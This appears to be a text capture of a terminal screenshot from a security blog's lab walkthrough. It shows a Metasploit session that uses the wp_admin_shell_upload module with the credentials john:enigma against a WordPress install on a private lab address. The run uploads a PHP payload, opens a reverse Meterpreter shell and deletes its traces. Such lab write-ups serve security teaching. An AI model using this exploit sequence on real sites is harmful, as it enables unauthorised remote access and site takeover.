 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
dayu
restart-vm-
tools
mount-
shared-
folders
dayubsides
=[ metasploit v4.17.3-dev ]
+ -- --=[ 1795 exploits - 1019 auxiliary - 310 post ]
+ -- --=[ 538 payloads - 41 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
Search
WARNING: Failed to daemonise. This is quite common and not fatal. Successfully opened
msf > use exploit/unix/webapp/wp_admin_shell_upload
msf exploit(unix/webapp/wp_admin_shell_upload) > set rhost 192.168.56.134
rhost => 192.168.56.134
msf exploit(unix/webapp/wp_admin_shell_upload) > set targeturi /backup-wordpress
targeturi => /backup-wordpress
msf exploit(unix/webapp/wp_admin_shell_upload) > set username john
username => john
msf exploit(unix/webapp/wp_admin_shell_upload) > set password enigma
password => enigma
msf exploit(unix/webapp/wp_admin_shell_upload) > run
[*] Started reverse TCP handler on 192.168.56.103:4444
[-] Exploit aborted due to failure: not-found: The target does not appear to be
using WordPress
[*] Exploit completed, but no session was created.
msf exploit(unix/webapp/wp_admin_shell_upload) > set targeturi /backup_wordpress
targeturi => /backup_wordpress
msf exploit(unix/webapp/wp_admin_shell_upload) > run
[*] Started reverse TCP handler on 192.168.56.103:4444
[*] Authenticating with WordPress using john:enigma...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /backup_wordpress/wp-content/plugins/feAYyxFQbX/OOv
okhufBG.php...
[*] Sending stage (37775 bytes) to 192.168.56.134
[*] Meterpreter session 1 opened (192.168.56.103:4444 -> 192.168.56.134:36942) a
t 2020-01-27 02:45:48 -0500
[+] Deleted OOvokhufBG.php
[+] Deleted feAYyxFQbX.php
[+] Deleted ../feAYyxFQbX
meterpreter >
大余安全
https://blog.csdn.net/qq_34801745
Waiting for 192.168.56.134...